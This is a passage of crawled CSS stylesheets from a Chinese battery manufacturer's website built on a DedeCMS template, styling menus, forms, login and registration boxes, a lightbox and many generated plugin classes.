	float: right;
}
.mobileMenu ul li .openChild:active {
	background-color: #222;
}
.mobileMenu ul li ul {
	left: 100%;
}
/* 表单默认样式 */
.button {
	border: none;
	height: 38px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	background: #0084e9;
	color: #fff;
	border-radius: 4px;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.button:hover {
	background: #428bca;
}
.text-btn {
	color: #f60;
}
.input-text {
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	box-sizing: border-box;
	font-size: 14px;
	height: 38px;
	line-height: 2;
	padding: 5px 5px;
	width: 100%;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.input-text:focus {
	box-shadow: 0 0 8px rgba(102,175,233,.6);
	border: 1px solid #66afe9;
}
.textarea {
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	box-sizing: border-box;
	font-size: 14px;
	padding: 5px 5px;
	width: 100%;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.textarea:focus {
	box-shadow: 0 0 8px rgba(102,175,233,.6);
	border: 1px solid #66afe9;
}
.select {
	border: 1px solid #ddd;
	height: 36px;
}
.checkbox-group, .radio-group {
	border: 1px solid #ddd;
	height: 36px;
}
.input-error, .input-error:focus {
	box-shadow: 0 0 8px rgba(255,0,0,.4);
	border: 1px solid #c00;
}
.img-captcha {
	width: 104px;
	height: 38px;
	cursor: pointer;
}
.required {
	color: #c00;
}
.msg-error {
	color: #c00;
}
.input-row {
	display: table;
	border-collapse: separate;
}
.input-caption {
	box-sizing: border-box;
}
/* 侧边菜单 */
.sideMenuCheckbox {
	display: none;
}
.sideMenuCheckbox+.small {
	display: none;
}
.sideMenuCheckbox:checked+.small {
	display: block;
}
/* 回顶部 */
#toTop {
	position: fixed;
	bottom: -100px;
	right: 9px;
	z-index: 1000;
	width: 32px;
	height: 32px;
	background: #0689db;
	color: #fff;
	cursor: pointer;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
	text-align: center;
}
#toTop i {
	display: block;
	line-height: 32px;
	font-size: 18px;
}
#toTop:hover {
	background: #0b70bd;
}
/* 灯箱 */
.lightWrap {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 6200;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	overflow: hidden;
}
.lightWrap .closeLightBox {
	position: absolute;
	cursor: pointer;
	right: 10px;
	top: 10px;
	font-size: 30px;
	color: #fff;
	line-height: 1;
}
.lightWrap .item {
	text-align: center;
	position: relative;
}
.lightWrap .item img {
	max-width: 100%;
	max-height: 100%;
}
.lightWrap .item .title {
	position: absolute;
	line-height: 1.6;
	bottom: 0;
	width: 100%;
	text-align: center;
	background: rgba(0,0,0,.4);
	color: #fff;
	padding: 10px 0;
}
.lightWrap .loading {
	background: url(../images/loader.gif) no-repeat center center;
}
.lightWrap .owl-prev, .lightWrap .owl-next {
	position: absolute;
	width: 40px;
	text-align: center;
	font-size: 46px;
	color: #fff;
	top: 50%;
	margin-top: -35px;
	background: rgba(0,0,0,.4);
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.lightWrap .owl-prev {
	left: -60px;
}
.lightWrap .owl-next {
	right: -60px;
}
.lightWrap:hover .owl-buttons .owl-prev {
	left: 10px;
}
.lightWrap:hover .owl-buttons .owl-next {
	right: 10px;
}
/* member register */
.register-wrapper {
	width: 96%;
	max-width: 360px;
	margin: 60px auto;
}
.register-wrapper .input-row {
	width: 100%;
	margin-top: 20px;
}
.register-wrapper .input-caption {
	display: table-cell;
	width: 1%;
	white-space: nowrap;
	background: #eee;
	padding: 5px 10px;
	vertical-align: middle;
	border: 1px solid #ddd;
	border-right: none;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.register-wrapper .input-text, .register-wrapper .textarea, .register-wrapper .select, .register-wrapper .checkbox-group, .register-wrapper .radio-group {
	display: table-cell;
	vertical-align: middle;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.register-wrapper .input-captcha {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.register-wrapper .img-captcha {
	height: 36px;
}
.register-wrapper .input-captcha-img {
	display: table-cell;
	overflow: hidden;
	width: 1%;
	border: 1px solid #ddd;
	border-left: none;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.register-wrapper .checkbox, .register-wrapper .radio {
	margin-left: 5px;
}
.register-wrapper .required {
	margin-right: 5px;
}
/* member login */
.login-wrapper {
	width: 96%;
	max-width: 360px;
	margin: 60px auto;
}
.login-wrapper .input-row {
	width: 100%;
	margin-top: 20px;
}
.login-wrapper .input-caption {
	display: table-cell;
	width: 1%;
	white-space: nowrap;
	background: #eee;
	padding: 5px 10px;
	vertical-align: middle;
	border: 1px solid #ddd;
	border-right: none;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.login-wrapper .input-text, .login-wrapper .textarea, .login-wrapper .select, .login-wrapper .checkbox-group, .login-wrapper .radio-group {
	display: table-cell;
	vertical-align: middle;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.login-wrapper .input-captcha {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.login-wrapper .img-captcha {
	height: 36px;
}
.login-wrapper .input-captcha-img {
	display: table-cell;
	overflow: hidden;
	width: 1%;
	border: 1px solid #ddd;
	border-left: none;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.login-wrapper .checkbox, .login-wrapper .radio {
	margin-left: 5px;
}
.login-wrapper .required {
	margin-right: 5px;
}
 @media only screen and (max-width: 1199px) {
}
@media only screen and (max-width: 960px) {
.mobileMenuBtn {
	display: block;
}
}
@media only screen and (max-width: 767px) {
#toTop {
	display: none;
}
}
@media only screen and (max-width: 479px) {
}
/* 侧边工具条 start */
.sideTools {
	position: fixed;
	z-index: 999;
	top: 0;
	right: 0;
	height: 100%;
	width: 50px;
}
.sideTools .toolbox {
	display: table;
	height: 100%;
	width: 100%;
}
.sideTools .toolUl {
	display: table-cell;
	vertical-align: middle;
}
.sideTools .toolUl .toolLi {
	box-shadow: 1px 1px 0px #7FC2EC;
	position: relative;
	height: 50px;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
	font-size: 12px;
	background-color: #0689db;
	margin-top: 5px;
}
.sideTools .toolUl .toolLi .icon {
	height: 30px;
	line-height: 34px;
	text-align: center;
	display: block;
	cursor: pointer;
	font-size: 20px;
	color: #fff;
}
.sideTools .toolUl .liG {
	height: 50px;
}
.sideTools .toolUl .toolLi .text {
	text-align: center;
	cursor: pointer;
	color: #fff;
}
.sideTools .toolUl .toolLi .tip {
	position: absolute;
	opacity: 0;
	width: 210px;
	padding: 10px;
	min-height: 38px;
	background-color: #ffffff;
	right: 70px;
	top: 0;
	border: 1px solid #dedede;
	visibility: hidden;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
}
.sideTools .toolUl .toolLi .tip:before {
	content: "";
	display: block;
	width: 9px;
	height: 9px;
	background-color: #fff;
	position: absolute;
	right: -6px;
	top: 23px;
	border-top: 1px solid #dedede;
	border-right: 1px solid #dedede;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.sideTools .toolUl .toolLi:hover {
	background-color: #0b70bd;
	opacity: 1;
}
.sideTools .toolUl .toolLi:hover .tip {
	right: 50px;
	visibility: visible;
	opacity: 1;
}
.sideTools .toolUl .liC .tip {
	width: 120px;
	padding: 10px 0;
	text-align: center;
}
.sideTools .toolUl .liC .tip a {
	display: block;
}
.sideTools .toolUl .liD .item {
	width: 33.3322%;
	float: left;
	text-align: center;
	margin-top: 6px;
}
.sideTools .toolUl .liD .item i {
	display: block;
	width: 50px;
	height: 50px;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: rgba(0,0,0,.2);
	border-radius: 3px;
	margin: 0 auto;
	-webkit-transition: all .5s;
	transition: all .5s;
}
.sideTools .toolUl .liD .item a {
	color: #999;
}
.sideTools .toolUl .liE .tip {
	line-height: 1.6;
	width: 120px;
	font-size: 16px;
}
.sideTools .toolUl .liF .tip {
	width: 120px;
	padding: 5px 0;
	line-height: 1.4;
	text-align: center;
}
.sideTools .toolUl .liF .tip p {
	margin: 0;
}
.sideTools .toolUl .liF .tip img {
	max-width: 100%;
	display: inline-block;
}
@media screen and (max-width: 767px) {
.sideTools {
	display: block;
	width: 100%;
	height: 50px;
	left: 0;
	bottom: 0;
	top: auto;
}
.sideTools .toolUl .toolLi {
	width: 50%;
	float: left;
	margin-top: 0;
}
.sideTools .toolUl .toolLi:before {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 1px;
	background-color: #7FC2EC;
	display: block;
	content: "";
}
.sideTools .toolUl .toolLi .tip {
	bottom: 50px;
	left: 0;
	top: auto;
	right: auto;
	min-height: 50px;
	line-height: 2;
}
.sideTools .toolUl .toolLi:hover .tip {
	right: auto;
}
.sideTools .toolUl .toolLi .tip:before {
	bottom: -6px;
	top: auto;
	right: auto;
	left: 5px;
	border-top: 0;
	border-right: 0;
	display: none;
}
.sideTools .toolUl .liC .tip {
	width: 100%;
}
.sideTools .toolUl .liF .tip {
	width: 100%;
}
.sideTools .toolUl .liD {
	display: none;
}
}
@media screen and (max-width: 479px) {
.sideTools .toolUl .liE .tip {
	display: none;
	opacity: 0;
}
.sideTools .toolUl .liE:hover .tip {
	display: none;
	opacity: 0;
}
}
/* 侧边工具条 end */


--- FILE ---
content_type: text/css
request_url: http://www.jnbattery.com/skin/css/style.css
body_size: 260
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
body {
	background-color: #ffffff;
	background-position: center top;
	font-family: 'Microsoft YaHei', 'Simsun', Arial;
	font-size: 14px;
	line-height: 1.5;
	color: #666666;
}
a {
	color: #666666;
}
a:hover {
	color: #0084e9;
}


--- FILE ---
content_type: text/css
request_url: http://www.jnbattery.com/skin/css/plugin-style.css
body_size: 16414
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
.plugin_5495252134033886 img {
	max-width: 100%;
}
.plugin_1478568783545984 .menu {
	display: inline-block;
}
.plugin_1478568783545984 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1478568783545984 .mod-first {
	display: block;
	padding: 5px 15px;
	font-size: 16px;
	text-align: center;
	color: #333;
}
.plugin_1478568783545984 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1478568783545984 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1478568783545984 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1478568783545984 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1478568783545984 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1478568783545984 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1478568783545984 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1478568783545984 {
	text-align: right;
}
.plugin_1391358183675145 {
	max-width: 400px;
	margin-top: 30px;
}
.plugin_1391358183675145 .mod-wrap {
	margin-right: 80px;
}
.plugin_1391358183675145 .mod-keywords {
	float: left;
	width: 100%;
	box-sizing: border-box;
	height: 40px;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 8px;
	padding-left: 5px;
	border-top: 1px solid #ddd;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.plugin_1391358183675145 .mod-search {
	float: left;
	margin-right: -80px;
	height: 40px;
	line-height: 32px;
	background-color: #aab3bc;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	color: #fff;
	font-size: 16px;
	width: 80px;
}
.plugin_3632474932193299 img {
	max-width: 100%;
}
.plugin_3632474932193299 {
	color: #999999;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
.plugin_2350745075985923 .menu {
	display: inline-block;
}
.plugin_2350745075985923 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_2350745075985923 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_2350745075985923 .menu .mli:last-child:before {
	width: 0;
}
.plugin_2350745075985923 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_2350745075985923 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_2350745075985923 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_2350745075985923 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_2350745075985923 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_2350745075985923 .subMenu li a:hover {
	background-color: #333;
}
.plugin_2350745075985923 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_2350745075985923 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_2350745075985923 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_2350745075985923 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1251408425132347 img {
	max-width: 100%;
}
.plugin_1251408425132347 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_5846791172634503 img {
	max-width: 100%;
}
.plugin_5846791172634503 {
	color: #999999;
	line-height: 1.8;
}
.plugin_5846791172634503 p {
	margin: 0;
}
@media screen and (max-width:767px) {
.plugin_5846791172634503 {
}
}
.plugin_3927205330084349 img {
	max-width: 100%;
}
.plugin_3927205330084349 {
	float: left;
}
.plugin_1612757463321934 img {
	max-width: 100%;
}
.plugin_1612757463321934 {
	float: left;
	margin-left: 10px;
}
.plugin_3008494030983228 .menu {
	display: inline-block;
}
.plugin_3008494030983228 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3008494030983228 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3008494030983228 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3008494030983228 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3008494030983228 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3008494030983228 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3008494030983228 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3008494030983228 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3008494030983228 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3008494030983228 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3008494030983228 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3008494030983228 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3008494030983228 {
	line-height: 1.6;
	display: none;
}
}
.plugin_5958669928766827 img {
	max-width: 100%;
}
.plugin_5958669928766827 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_3613685157925233 img {
	max-width: 100%;
}
.plugin_3613685157925233 {
	color: #999999;
	line-height: 1.8;
}
.plugin_3613685157925233 p {
	margin: 0;
}
@media screen and (max-width:767px) {
.plugin_3613685157925233 {
}
}
.plugin_3323190871446746 img {
	max-width: 100%;
}
.plugin_3323190871446746 {
	float: left;
}
.plugin_3363674282952824 img {
	max-width: 100%;
}
.plugin_3363674282952824 {
	float: left;
	margin-left: 10px;
}
.plugin_4999374151385204 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_4999374151385204 img {
	max-width: 100%;
}
.plugin_7442362441166603 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7442362441166603 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7442362441166603 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7442362441166603 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7442362441166603 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7442362441166603 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7442362441166603 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7442362441166603 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7442362441166603 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7442362441166603 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7442362441166603 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7442362441166603 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7442362441166603 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4320314430231246 img {
	max-width: 100%;
}
.plugin_4320314430231246 {
	display: inline-block;
}
.plugin_5000502655867520 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_5000502655867520 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2348199740913116 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2348199740913116 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6967888579706343 .menu {
}
.plugin_6967888579706343 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6967888579706343 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_6967888579706343 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_6967888579706343 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6967888579706343 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6967888579706343 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6967888579706343 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6967888579706343 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6967888579706343 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6967888579706343 {
}
.plugin_6967888579706343 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_6967888579706343 .mod-first-en.active {
}
.plugin_6967888579706343 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_6967888579706343 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_6967888579706343 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_6967888579706343 {
}
}
.plugin_6785556374918686 {
	font-size: 16px;
	line-height: 36px;
}
.plugin_6785556374918686 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8808874949238453 {
	max-width: 260px;
	display: inline-block;
	min-width: 260px;
}
.plugin_8808874949238453 .mod-wrap {
	margin-right: 34px;
}
.plugin_8808874949238453 .mod-keywords {
	float: left;
	width: 100%;
	box-sizing: border-box;
	height: 34px;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 8px;
	padding-left: 5px;
	border-top: 1px solid #ddd;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.plugin_8808874949238453 .mod-search {
	float: left;
	margin-right: -34px;
	height: 34px;
	line-height: 32px;
	background-color: #0689db;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	width: 34px;
	color: #fff;
	font-size: 16px;
}
.plugin_8808874949238453 .mod-search:hover {
	background-color: #047cc7;
}
@media screen and (max-width:767px) {
.plugin_8808874949238453 .mod-keywords {
}
.plugin_8808874949238453 {
	width: 100%;
	max-width: 100%;
}
}
.plugin_1134576912906800 .mod-item {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dashed #ddd;
}
.plugin_1134576912906800 .mod-title {
	display: block;
	font-size: 16px;
	margin-bottom: 10px;
}
.plugin_1134576912906800 .mod-img {
	border: 1px solid #ddd;
	display: block;
	width: 140px;
	float: left;
	margin-right: 10px;
}
.plugin_1134576912906800 .mod-img img {
	max-width: 100%;
}
.plugin_1134576912906800 .mod-pagination {
	margin-top: 30px;
	text-align: center;
}
.plugin_1134576912906800 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_1134576912906800 .mod-yema.active {
	background-color: #eee;
}
.plugin_3587362517788237 .menu {
	display: inline-block;
}
.plugin_3587362517788237 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3587362517788237 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3587362517788237 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3587362517788237 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3587362517788237 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3587362517788237 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3587362517788237 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3587362517788237 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3587362517788237 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3587362517788237 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3587362517788237 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3587362517788237 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3587362517788237 {
	line-height: 1.6;
	display: none;
}
}
.plugin_5049238262233078 img {
	max-width: 100%;
}
.plugin_5049238262233078 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1982851260073104 img {
	max-width: 100%;
}
.plugin_1982851260073104 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1982851260073104 p {
	margin: 0;
}
.plugin_1982851260073104 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1982851260073104 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1982851260073104 {
	text-align: center;
}
.plugin_1982851260073104 span {
	display: none;
}
.plugin_1982851260073104 a {
	display: block;
}
.plugin_1982851260073104 br {
	display: none;
}
}
.plugin_6509793270825386 img {
	max-width: 100%;
}
.plugin_6509793270825386 {
	float: left;
}
.plugin_8804725043838630 img {
	max-width: 100%;
}
.plugin_8804725043838630 {
	float: left;
	margin-left: 10px;
}
.plugin_6101252053412079 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_6101252053412079 img {
	max-width: 100%;
}
.plugin_7204871132118942 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7204871132118942 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7204871132118942 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7204871132118942 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7204871132118942 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7204871132118942 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7204871132118942 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7204871132118942 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7204871132118942 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7204871132118942 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7204871132118942 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7204871132118942 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7204871132118942 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_3294379238456416 img {
	max-width: 100%;
}
.plugin_3294379238456416 {
	display: inline-block;
}
.plugin_4629425067401136 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_4629425067401136 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8324779175381538 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_8324779175381538 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4373690412594020 .menu {
}
.plugin_4373690412594020 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4373690412594020 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_4373690412594020 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_4373690412594020 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4373690412594020 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4373690412594020 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4373690412594020 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4373690412594020 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4373690412594020 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4373690412594020 {
}
.plugin_4373690412594020 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_4373690412594020 .mod-first-en.active {
}
.plugin_4373690412594020 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_4373690412594020 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_4373690412594020 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_4373690412594020 {
}
}
.plugin_2442424344086876 img {
	max-width: 100%;
}
.plugin_2442424344086876 {
	text-align: center;
}
.plugin_3017516011721452 img {
	max-width: 100%;
}
.plugin_3017516011721452 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_3017516011721452 .mod-wr2 {
	display: block;
	padding-top: 12px;
